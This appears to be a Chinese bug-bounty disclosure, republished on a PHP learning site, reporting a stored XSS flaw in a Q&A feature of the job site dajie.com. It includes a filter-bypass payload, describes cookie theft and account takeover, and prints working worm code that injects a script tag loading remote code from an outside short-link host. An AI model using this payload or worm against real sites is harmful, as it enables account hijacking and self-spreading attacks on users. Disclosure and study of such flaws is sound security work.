来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次

[导读] 之前发了个大街网非你莫属官网的漏洞,给送礼物了,还打电话表示感谢(开始电话号码写错了,打到别人那去了,悲催),很开心。就去再转了转,就又挖到了一个,这个比之前那个...

|

之前发了个大街网非你莫属官网的漏洞,给送礼物了,还打电话表示感谢(开始电话号码写错了,打到别人那去了,悲催),很开心。就去再转了转,就又挖到了一个,这个比之前那个危害严重很多。很多位置有显示,消息会以多种途径推送给好友,也会随机显示在板块主页和大街网首页,导致其他用户中招。可以蠕虫,可以盗取cookie,很霸气啊!

大街网职场真心话功能存在xss,可以盗号,蠕虫等。



此处有对",<,>进行过滤,但是过滤的不彻底,只要构成原标签对闭合即可绕过。



1 大街网 职场真心话 功能存在xss,",<,>都没过滤,就随便构造了下,位置在插图的src处。(因为限制了长度,而且判断了图片的域名,所以这里插入代码后,部分图片不能正常加载)

图1



2 构造的恶意代码。

图2





3 盗取的cookie。

图3

4 随便拿一个cookie,并成功登录证明下。

图4

5 另外需要说明,这个职场真心话的图片也会在大街网首页显示,也会在职场真心话板块首页显示,而且会以新鲜事以及短消息的形式推送给好友(直接登录后的网站首页就可以看到新鲜事消息),所以危害还是蛮大的。

6 下面做一下蠕虫的演示。

7 缺陷位置

图1



8 用小号1登录,抓包后修改post数据,插入的恶意代码,由于第二个图片是在好友那里推送显示的,所以不做更改。写好之后就用charles提交一条恶意带有蠕虫的提问消息。

图2

9 换小号2登录,可以看到通过这个代码,好友小号2看到的消息直接在首页显示,并且完全无异样。

图3

10 点击进去,就中招了,用F12看到代码没有过滤(复制到txt中看的)。

图4

11 可以小号2在神不知鬼不觉的情况下已经发了一条和小号1一样的带有蠕虫的提问消息。

图5

12 再用小号1登录去看,和上面一样也是完美显示的。

图6

13 下面是自己写的一段简单的蠕虫代码(由于post数据没有加密参数,以及网站使用了jq,所以写起来很简单)

function test(){

jQuery.post("http://ox.dajie.com/question.do?m=ask",{

"ajax":"1",

"sexual":"0",

"portraiturl":"><script src=//url.cn/BY3LeX></script><img ",

"portraithumburl":"/2013/01/12/676e/6969/6e67597a/480963/2757997309101287.120120.png",

"content":"漂亮不?",

"catalog":"1",

"share":"",

"huacao":"" })

}

test()

当然我测试的时候是有控制两个小号的ID的。

最后,贵公司之前送的礼物偶很喜欢,如果这次给送礼物的话,就不要送咖啡壶了,已经有了,嘿嘿。。。

最后,可能有人会感觉这个帖子描述的挺啰嗦的,的确是哦,因为第一次写的貌似太简单(只证明了可以盗取cookie),也没有证明蠕虫危害,所以十几天了一直没给审核,所以就重新详细描述证明后再提交了,剑心看到之后要给通过啊!插这么多图片不容易诶。。。

修复方案:

过滤特殊字符 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com